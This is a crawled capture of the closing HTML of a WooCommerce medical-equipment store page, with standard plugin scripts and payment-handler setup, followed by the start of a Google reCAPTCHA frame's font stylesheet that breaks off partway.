<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//www.calmedequipment.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.calmedequipment.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"2b0676be7e","remove_from_wishlist_nonce":"c35e02145d","reload_wishlist_and_adding_elem_nonce":"7430e7d488","load_mobile_nonce":"982a1b42b7","delete_item_nonce":"e3e71c91e6","save_title_nonce":"43423d88f4","save_privacy_nonce":"7b5d6c3d4a","load_fragments_nonce":"bf7dee727a"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.calmedequipment.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.calmedequipment.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"2b0676be7e","remove_from_wishlist_nonce":"c35e02145d","reload_wishlist_and_adding_elem_nonce":"7430e7d488","load_mobile_nonce":"982a1b42b7","delete_item_nonce":"e3e71c91e6","save_title_nonce":"43423d88f4","save_privacy_nonce":"7b5d6c3d4a","load_fragments_nonce":"bf7dee727a"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.calmedequipment.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.calmedequipment.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"2b0676be7e","remove_from_wishlist_nonce":"c35e02145d","reload_wishlist_and_adding_elem_nonce":"7430e7d488","load_mobile_nonce":"982a1b42b7","delete_item_nonce":"e3e71c91e6","save_title_nonce":"43423d88f4","save_privacy_nonce":"7b5d6c3d4a","load_fragments_nonce":"bf7dee727a"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.calmedequipment.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.calmedequipment.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"2b0676be7e","remove_from_wishlist_nonce":"c35e02145d","reload_wishlist_and_adding_elem_nonce":"7430e7d488","load_mobile_nonce":"982a1b42b7","delete_item_nonce":"e3e71c91e6","save_title_nonce":"43423d88f4","save_privacy_nonce":"7b5d6c3d4a","load_fragments_nonce":"bf7dee727a"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.calmedequipment.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.calmedequipment.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"2b0676be7e","remove_from_wishlist_nonce":"c35e02145d","reload_wishlist_and_adding_elem_nonce":"7430e7d488","load_mobile_nonce":"982a1b42b7","delete_item_nonce":"e3e71c91e6","save_title_nonce":"43423d88f4","save_privacy_nonce":"7b5d6c3d4a","load_fragments_nonce":"bf7dee727a"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.calmedequipment.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.calmedequipment.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"2b0676be7e","remove_from_wishlist_nonce":"c35e02145d","reload_wishlist_and_adding_elem_nonce":"7430e7d488","load_mobile_nonce":"982a1b42b7","delete_item_nonce":"e3e71c91e6","save_title_nonce":"43423d88f4","save_privacy_nonce":"7b5d6c3d4a","load_fragments_nonce":"bf7dee727a"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.calmedequipment.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.calmedequipment.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"2b0676be7e","remove_from_wishlist_nonce":"c35e02145d","reload_wishlist_and_adding_elem_nonce":"7430e7d488","load_mobile_nonce":"982a1b42b7","delete_item_nonce":"e3e71c91e6","save_title_nonce":"43423d88f4","save_privacy_nonce":"7b5d6c3d4a","load_fragments_nonce":"bf7dee727a"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.calmedequipment.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/popup-anything-on-click/assets/js/custombox.legacy.min.js?ver=2.9.1" id="wpos-custombox-legacy-js-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/popup-anything-on-click/assets/js/custombox.min.js?ver=2.9.1" id="wpos-custombox-popup-js-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js?ver=2.9.1" id="popupaoc-public-js-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/wpcf7-recaptcha/assets/js/wpcf7-recaptcha-controls.js?ver=1.2" id="wpcf7-recaptcha-controls-js"></script>
<script type="text/javascript" id="google-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7iqfix = {"recaptcha_empty":"Please verify that you are not a robot.","response_err":"wpcf7-recaptcha: Could not verify reCaptcha response."};
//# sourceURL=google-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en_US&amp;onload=recaptchaCallback&amp;render=explicit&amp;ver=2.0" id="google-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.calmedequipment.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.calmedequipment.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
		function load_braintree_credit_card_apple_pay_handler() {
			window.wc_braintree_credit_card_apple_pay_handler = new WC_Braintree_Apple_Pay_Handler( {"gateway_id":"braintree_credit_card","gateway_id_dasherized":"braintree-credit-card","merchant_id":false,"ajax_url":"https:\/\/www.calmedequipment.com\/wp-admin\/admin-ajax.php","validate_nonce":"302527aa19","recalculate_totals_nonce":"3e97a216de","process_nonce":"edf38db970","generic_error":"An error occurred, please try again or try an alternate form of payment","store_name":"California Medical Equipment","client_token_nonce":"a31b75cf7b","force_tokenization":false} );window.wc_braintree_credit_card_apple_pay_handler.init();		}

		try {

			if ( 'undefined' !== typeof WC_Braintree_Apple_Pay_Handler ) {
				load_braintree_credit_card_apple_pay_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_braintree_apple_pay_handler_loaded', load_braintree_credit_card_apple_pay_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Braintree_Apple_Pay_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://www.calmedequipment.com/wp-admin/admin-ajax.php', {
			action:   'wc_braintree_credit_card_apple_pay_log_script_event',
			security: '9aee901878',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		
 });
</script>
<div class='xlwcty_header_passed' style='display: none;'></div>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-15 01:04:17 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le_UGInAAAAAOJco6hdtlQJ8IgaMVD1nkBdQv5l&co=aHR0cHM6Ly93d3cuY2FsbWVkZXF1aXBtZW50LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=pilhabp58k8a
body_size: 49436
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
